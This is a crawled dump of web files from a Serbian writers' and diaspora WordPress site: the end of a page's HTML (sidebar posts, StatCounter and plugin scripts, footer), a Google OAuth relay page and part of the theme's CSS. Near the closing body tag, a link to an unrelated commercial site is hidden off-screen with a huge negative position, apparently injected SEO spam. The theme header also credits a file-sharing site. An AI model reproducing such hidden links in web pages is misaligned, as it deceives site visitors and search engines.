                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" title="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/" rel="bookmark" title="Permanent link to Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу">Гајић: Наш циљ је да кроз сарадњу повезујемо Србе из држава у окружењу</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b3%d0%b0%d1%98%d0%b8%d1%9b-%d0%bd%d0%b0%d1%88-%d1%86%d0%b8%d1%99-%d1%98%d0%b5-%d0%b4%d0%b0-%d0%ba%d1%80%d0%be%d0%b7-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83-%d0%bf%d0%be%d0%b2%d0%b5%d0%b7%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab2 -->



  





                

                


            </div>



        </div>

        <!-- end tabs-container -->

        </div><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Broj poseta</span></h3>			<div class="textwidget"><!-- Start of StatCounter Code for Dreamweaver -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9692729; 
var sc_invisible=0; 
var sc_security="099b19ca"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="web analytics"
href="http://statcounter.com/" class="statcounter"><img
class="statcounter"
src="http://c.statcounter.com/9692729/0/099b19ca/0/"
alt="web analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Dreamweaver --></div>
		</div>		<div class="widget ads125">
		<h3 class="widget-title"><span> Prijatelji</span></h3>				

				<ul class="four-ads-blocks">
                
                  <li class="ads1"><a href="http://www.nikadgranica.org"><img src="https://www.srpski-knjizevnici.org/baneri/kosovo125.jpg" alt="" /></a></li>
                    <li class="ads2"><a href="http://www.koreni.rs"><img src="https://www.srpski-knjizevnici.org/baneri/koreni125.jpg" alt="" /></a></li>
                      <li class="ads3"><a href="http://facebookreporter.org/"><img src="https://www.srpski-knjizevnici.org/baneri/treci125.jpg" alt="" /></a></li>
                        <li class="ads4"><a href="http://radiozlatibor.com"><img src="https://www.srpski-knjizevnici.org/baneri/zlatibor125.jpg" alt="" /></a></li>
             	</ul>
				<div class="clear"></div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://www.stevan-sindjelic.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/logosindjelic.png" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://srpska-dijaspora.org">
					<img src="https://www.srpski-knjizevnici.org/baneri/dijaspora.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="#">
					<img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/06/83668870_2613980325527849_607629505432167246_n.jpg" alt="" />
				</a>
			</div>
		</div>
		
		<div class="widget">


		
			<div class="ads300x250-thumb">
				<a href="http://dusa-krajine.com/">
					<img src="http://srpska-dijaspora.org/baneri/dusakrajine.png" alt="" />
				</a>
			</div>
		</div>
		<div class="brack_space"></div>
</div>
            </div>
       </div>
              
                
    </div>
</div>
 </section>
<!-- end content --> <!-- footer -->  
<footer id="footer-container-none">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
            <div class="grid_3"></div>
        </div>
    </div>
    
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014. Srpski Književnici. Sva prava zadržana.</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-footer-menu" class="menu-footer"><li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a href="#">Developed by B5artstudio</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->




</div>
<!-- end container-->

<script type='text/javascript' id='hugeit-colorbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/www.srpski-knjizevnici.org\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0' id='hugeit-colorbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.31' id='ditty-news-ticker-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.srpski-knjizevnici.org\/wp-admin\/admin-ajax.php","nonce":"308b914881"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.flexslider.js?ver=1.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.simplyscroll.min.js?ver=1.6' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.6' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.ui.totop.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/selectnav.min.js?ver=1.6' id='selectnav-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.jcarousel.js?ver=1.6' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/superfish.js?ver=1.6' id='superfish-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/jquery.sticky.js?ver=1.6' id='sticky-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/mediaelement-and-player.min.js?ver=1.6' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/js/custom.js?ver=1.6' id='custom-js'></script>
<a style="text-decoration: none;" href="https://humblerise.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://humblerise.com/</span></a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e76e00cd81f4fac9ab6624dd7515e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.srpski-knjizevnici.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jcKANF8eF4bxPXQ6ybI7rg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jcKANF8eF4bxPXQ6ybI7rg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6
body_size: 13591
content:
/*

Theme Name: (Shared on www.MafiaShare.net) Themerush

Theme URI: http://www.mafiashare.net

Description: WordPress theme for Blog and Magazine sites.

Author: Themeloy

Author URI: http://www.mafiashare.net

Version: 1.6

License: GNU General Public License

License URI: license.txt

Tags: three-columns, theme-options

*/









/* =================================== Genneral and Typography ===================================*/

h1,h2,h3,h4,h5,h6 {

	color:#333;

	margin-bottom:14px;

}

body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {

	outline:none;

	 -webkit-font-smoothing: antialiased !important;

}

.clear {

	clear:both;

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

*:focus {

	outline:0;

}

textarea:focus,input:focus {

	outline:0;

}

div.brack_space {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}



hr.none {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}

hr.dashed {

	height:1px;

	border-top:1px dashed #d8d8d8;

	border-bottom:1px dashed #ffffff;

	margin:0 0 20px;

}

hr.dotted {

	height:1px;

	border-top:1px dotted #d8d8d8;

	border-bottom:1px dotted #ffffff;

	margin:0 0 20px;

}

hr.double {

	height:5px;

	border-bottom:1px double #d8d8d8;

	margin:0 0 20px;

}

hr.line {

	height:1px;

	border-top:1px solid #d8d8d8;

	border-bottom:1px solid #ffffff;

	margin:0 0 20px;

}

hr.multidotted {

	border:none;

	background:#fff url("img/dot.png");

	height:10px;

	margin:0 0 20px;

}

body {

	outline: none;

}

/*--- custom full background ---*/

.full-background {

	position:fixed;

	top:-50%;

	left:-50%;

	width:200%;

	height:200%;

	z-index:-1;

}

.full-background img {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	margin:auto;

	min-width:50%;
	min-height:50%;

	z-index:-1;

}

img {

	max-width:100%;

	border:0;

	-ms-interpolation-mode:bicubic;

}

.max-img {

	width:100%;

	height:auto;

}

.media {

	position:relative;

}

.media iframe,.media object,.media embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.wrap-select{

	display:none;

}

.video {

	position:relative;

	padding-bottom:56.25%;

	overflow:hidden;

}

.video iframe,.video object,.video embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

a,a:visited {

	color:#2d2d2d;

	text-decoration:none;

}

a.title:hover {

	color:#818181;

}

.tabs-nav a.title:hover {

	color:#FFF

}

.wp-caption {

	max-width:100%;

	padding:8px;

	text-align:center;

	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;

}

.wp-caption p {

	margin-bottom:10px;

}

.picture>a {

	display:block;

	line-height:0px;

}

.picture {

	padding:0px;

}

.image-icons>a {

	display:block;

	text-align:center;

}

video {

	max-width:100%;

	height:auto;

}

audio {

	max-width:100%;

}

div.twitter {

	margin:auto;

	width:300px;

	height:300px;

}

.quote_content {

	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;

	border:1px solid #e5e5e5;

	position:relative;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-khtml-border-radius:3px;

	border-radius:3px;

	font-size:14px;

	line-height:20px;

	margin-bottom:10px;

}

.quote_content p {

	margin:14px 14px 16px 46px;

	font-size:13px;

	line-height:20px;

	font-style:italic;

	color:#777;

	padding:10px 20px 10px 40px;

}

.quote_arrow {

	width:12px;

	height:7px;

	position:absolute;

	bottom:-7px;

	left:46px;

	background:url('img/quote_arrow.png') 0px 0px no-repeat;

}

.box {

	float:left;

	margin:5px;

	background-color:#FFFFFF;

	box-shadow:0 1px 2px rgba(34,25,25,0.4);

	line-height:18px;

}

.category-title {

	font-size:18px;

	color:#39434C;

	margin-bottom:14px;

}







.full-wrapper.two-columns-layout .grid_1,

.full-wrapper.two-columns-layout .grid_2,

.full-wrapper.two-columns-layout .grid_3,

.full-wrapper.two-columns-layout .grid_4,

.full-wrapper.two-columns-layout .grid_5,

.full-wrapper.two-columns-layout .grid_6,

.full-wrapper.two-columns-layout .grid_7,

.full-wrapper.two-columns-layout .grid_8,

.full-wrapper.two-columns-layout .grid_9,

.full-wrapper.two-columns-layout .grid_10,

.full-wrapper.two-columns-layout .grid_11,

.full-wrapper.two-columns-layout .grid_12,



.box-wrapper.two-columns-layout .grid_1,

.box-wrapper.two-columns-layout .grid_2,

.box-wrapper.two-columns-layout .grid_3,

.box-wrapper.two-columns-layout .grid_4,

.box-wrapper.two-columns-layout .grid_5,

.box-wrapper.two-columns-layout .grid_6,

.box-wrapper.two-columns-layout .grid_7,

.box-wrapper.two-columns-layout .grid_8,

.box-wrapper.two-columns-layout .grid_9,

.box-wrapper.two-columns-layout .grid_10,

.box-wrapper.two-columns-layout .grid_11,

.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}



.full-wrapper.two-columns-layout .row,

.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}

.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}

.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}

.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}

.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}

 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}



.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}

.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}

 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}

 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}

.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,

.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}







/*350 sidebar*/

.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}

.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}

.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 

.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,

.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}

.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}



.box-wrapper {

	width:1190px;

	margin:30px auto;

	background:#FFF;

	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);

	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);

	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);

}

#contents {

	background:#FFF;

}

.full-wrapper .sidebar_content .widget-title {

	margin-left:0px;

	border-left:1px solid #e1e1e1;

}

.full-wrapper .sidebar_content .widget-title span {

	padding:0px 10px;

}

.full-wrapper .container .sidebar_last {

	width:160px;

	padding-left:15px;

	margin-right:10px;

}

.full-wrapper .container .sidebar_last .grid_2 {

	width:145px;

	padding:0px;

	margin:0px;

}

.demo-code .the-icons li {

	min-width:200px;

	display:inline-block;

}

.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {

	background:#FFF;

	border:1px solid #E2E2E2;

	margin-top:-1px;

	overflow:hidden;

	padding: 10px;

}

/*--wordpress default---*/

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignleft {

	display:block;

	float:left;

	margin-right:10px;

}

.alignright {

	display:block;

	float:right;

	margin-left:10px;

	

}

.aligncenter {

	display:block;

	margin:auto;

}



.gallery-caption,

.entry-caption {

	font-style: italic;

	font-size: 12px;

	font-size: 0.857142857rem;

	line-height: 2;

	color: #757575;

}

img.wp-smiley,

.rsswidget img {

	border: 0;

	border-radius: 0;

	box-shadow: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

.entry-content dl.gallery-item {

	margin: 0;

}

.gallery-item a,

.gallery-caption {

	width: 90%;

}

.gallery-item a {

	display: block;

}

.gallery-caption a {

	display: inline;

}

.gallery-columns-1 .gallery-item a {

	max-width: 100%;

	width: auto;

}

.gallery .gallery-icon img {

	height: auto;

	max-width: 90%;

	padding: 5%;

}

.gallery-columns-1 .gallery-icon img {

	padding: 3%;

}



/* =================================== Header ===================================*/

.header-wraper {

	background:#dd3333 url(img/noise-header.png) repeat;

}

.header-main {

	padding:15px 0px;

}

.header-main .grid_2{ width: 385px;}

.header-main .grid_10{width:745px;}

.header-main .grid_12{ text-align:center;}

.header-top {

	background:url(img/header-top-border.png) repeat-x bottom;

}

#topheader,#content,.topsidebar,.bottomsidebar {

	background:#FFF;

}

#header {

	width:980px;

	background: #3A3A3A;

}

/* =================================== Header top left (datetime) ===================================*/

.header-top-left p.date {

	margin:8px 0px 0px 0px;

	background:#FFF url(img/date-bg.png) repeat-x bottom;

	display:inline-block;

	height:24px;

	line-height:24px;

	border:1px solid #e7e7e7;

	padding:0 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

	font-size:12px

}

.header-top-left p.date span {

	color:#FFF;

